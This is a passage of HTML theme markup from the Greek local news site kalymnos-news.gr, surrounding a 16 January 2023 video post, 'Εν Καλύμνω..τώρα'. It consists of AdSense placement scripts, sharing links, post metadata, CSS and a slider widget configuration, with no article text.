			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F01%2F%25ce%25b5%25ce%25bd-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%258d%25ce%25bc%25ce%25bd%25cf%2589-%25cf%2584%25cf%258e%25cf%2581%25ce%25b1%25cf%2584%25ce%25b7%25cf%2582-%25ce%25b4%25ce%25b5%25cf%2585%25cf%2584%25ce%25ad%25cf%2581%25ce%25b1%25cf%2582-16-%25ce%25b9%25ce%25b1%25ce%25bd%25ce%25bf%25cf%2585%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9C%CE%95%CE%BD+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CF%89..%CF%84%CF%8E%CF%81%CE%B1%E2%80%9D%CF%84%CE%B7%CF%82+%CE%94%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1%CF%82+16+%CE%99%CE%B1%CE%BD%CE%BF%CF%85%CE%B1%CF%81%CE%AF%CE%BF%CF%85+2023+%28video%29&url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F01%2F%25ce%25b5%25ce%25bd-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%258d%25ce%25bc%25ce%25bd%25cf%2589-%25cf%2584%25cf%258e%25cf%2581%25ce%25b1%25cf%2584%25ce%25b7%25cf%2582-%25ce%25b4%25ce%25b5%25cf%2585%25cf%2584%25ce%25ad%25cf%2581%25ce%25b1%25cf%2582-16-%25ce%25b9%25ce%25b1%25ce%25bd%25ce%25bf%25cf%2585%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023.jpg&description=%E2%80%9C%CE%95%CE%BD+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CF%89..%CF%84%CF%8E%CF%81%CE%B1%E2%80%9D%CF%84%CE%B7%CF%82+%CE%94%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1%CF%82+16+%CE%99%CE%B1%CE%BD%CE%BF%CF%85%CE%B1%CF%81%CE%AF%CE%BF%CF%85+2023+%28video%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9C%CE%95%CE%BD+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CF%89..%CF%84%CF%8E%CF%81%CE%B1%E2%80%9D%CF%84%CE%B7%CF%82+%CE%94%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1%CF%82+16+%CE%99%CE%B1%CE%BD%CE%BF%CF%85%CE%B1%CF%81%CE%AF%CE%BF%CF%85+2023+%28video%29 %0A%0A https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2023/01/%cf%84%ce%bf-%ce%b4%ce%bb%cf%84-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%ce%b6%ce%b7%cf%84%ce%ac-%cf%80%ce%b1%cf%81%ce%ac%cf%84%ce%b1%cf%83%ce%b7-%cf%80%ce%ad%cf%81%ce%b1%ce%bd-%cf%84%ce%b7/">Το ΔΛΤ Καλύμνου ζητά παράταση πέραν της 31ης Δεκεμβρίου 2022 για την αδειοδότηση στεγάστρων στην παραλιακή.   </a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2023/01/%cf%83%cf%80%ce%ae%ce%bb%ce%b9%ce%bf%cf%82-%ce%bf%ce%b9-%ce%b5%cf%80%cf%84%ce%ac-%cf%80%ce%b1%cf%81%ce%b8%ce%ad%ce%bd%ce%b5%cf%82-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85/">Σπήλιος οι &#8220;Επτά Παρθένες&#8221; Καλύμνου</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2023-01-16T16:43:29+02:00"><meta itemprop="dateModified" content="2023-01-16T16:43:31+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="“Εν Καλύμνω..τώρα”της Δευτέρας 16 Ιανουαρίου 2023 (video)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023.jpg"><meta itemprop="width" content="834"><meta itemprop="height" content="445"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-98490","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33489";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8373";
tdBlocksArray.push(block_tdi_26);
